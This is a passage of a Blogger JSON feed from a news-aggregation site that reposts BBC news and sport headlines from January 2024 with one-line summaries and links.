cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
